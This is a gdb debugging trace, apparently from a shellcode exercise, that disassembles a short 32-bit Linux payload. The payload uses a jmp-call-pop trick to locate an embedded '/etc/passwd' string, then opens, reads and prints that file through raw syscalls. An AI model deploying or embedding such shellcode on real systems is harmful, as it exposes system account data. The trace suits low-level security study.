 Breakpoint 2, 0x004011f7 in main ()
(gdb) stepi
$13 = 4210752
$14 = 4210688
$15 = 0
$16 = -1208297328
$17 = -1208303616
$18 = -1208303616
Dump of assembler code for function code:
=> 0x00404040 <+0>:     jmp    0x404078 <code+56>
   0x00404042 <+2>:     mov    eax,0x5
   0x00404047 <+7>:     pop    ebx
   0x00404048 <+8>:     xor    ecx,ecx
   0x0040404a <+10>:    int    0x80
   0x0040404c <+12>:    mov    ebx,eax
   0x0040404e <+14>:    mov    eax,0x3
   0x00404053 <+19>:    mov    edi,esp
   0x00404055 <+21>:    mov    ecx,edi
   0x00404057 <+23>:    mov    edx,0x1000
   0x0040405c <+28>:    int    0x80
   0x0040405e <+30>:    mov    edx,eax
   0x00404060 <+32>:    mov    eax,0x4
   0x00404065 <+37>:    mov    ebx,0x1
   0x0040406a <+42>:    int    0x80
   0x0040406c <+44>:    mov    eax,0x1
   0x00404071 <+49>:    mov    ebx,0x0
   0x00404076 <+54>:    int    0x80
   0x00404078 <+56>:    call   0x404042 <code+2>
   0x0040407d <+61>:    das
   0x0040407e <+62>:    gs je  0x4040e4
   0x00404081 <+65>:    das
   0x00404082 <+66>:    jo     0x4040e5
   0x00404084 <+68>:    jae    0x4040f9
   0x00404086 <+70>:    ja     0x4040ec
   0x00404088 <+72>:    add    BYTE PTR [eax],al
End of assembler dump.
0x00404040 in code ()